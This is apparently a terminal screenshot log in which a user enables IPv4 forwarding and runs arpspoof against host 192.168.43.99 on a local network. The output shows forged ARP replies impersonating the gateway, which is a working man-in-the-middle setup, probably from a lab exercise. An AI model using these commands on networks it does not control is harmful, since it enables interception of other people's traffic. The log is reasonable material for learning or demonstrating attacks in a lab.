 - : sudo arpspoof — Konsole
파일(F) 편집(E) 보기(V) 책갈피(B) 설정(S) 도움말(H)
kangmin@LGgram-15Z970-GA7HK:~$ cat /proc/sys/net/ipv4/ip_forward
0
kangmin@LGgram-15Z970-GA7HK:~$ sysctl net.ipv4.ip_forward
net.ipv4.ip_forward = 0
kangmin@LGgram-15Z970-GA7HK:~$ systcl -w net.ipv4.ip_forward=1
Command 'systcl' not found, did you mean:
command 'sysctl' from deb procps (2:3.3.16-1ubuntu2)
Try: sudo apt install <deb name>
kangmin@LGgram-15Z970-GA7HK:~$ sudo sysctl -w net.ipv4.ip_forward=1
[sudo] kangmin의 암호:
net.ipv4.ip_forward = 1
kangmin@LGgram-15Z970-GA7HK:~$ sudo arpspoof -i wlp1s0 -t 192.168.43.99 192.168.43.1
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58
f8:63:3f:10:dd:58 40:25:c2:ae:1:18 0806 42: arp reply 192.168.43.1 is-at f8:63:3f:10:dd:58